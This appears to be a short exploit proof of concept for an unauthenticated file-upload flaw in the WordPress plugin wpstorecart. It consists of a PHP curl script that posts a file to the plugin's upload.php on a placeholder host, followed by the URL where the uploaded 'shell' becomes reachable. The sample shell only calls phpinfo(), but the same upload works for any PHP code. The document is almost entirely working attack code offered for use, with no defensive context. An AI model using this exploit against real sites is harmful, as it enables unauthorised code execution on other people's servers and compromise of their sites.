 Exploit :
PostShell.php
<?php
$uploadfile="lo.php";
$ch =
curl_init("http://www.exemple.com/wordpress/wp-content/plugins/wpstorecart/php/upload.php");
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_POSTFIELDS,
         array('Filedata'=>"@$uploadfile"));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$postResult = curl_exec($ch);
curl_close($ch);
print "$postResult";
?>
Shell Access :
http://www.exemple.com/wordpress/wp-content/uploads/wpstorecart/lo.php
lo.php
<?php
phpinfo();
?>
~
~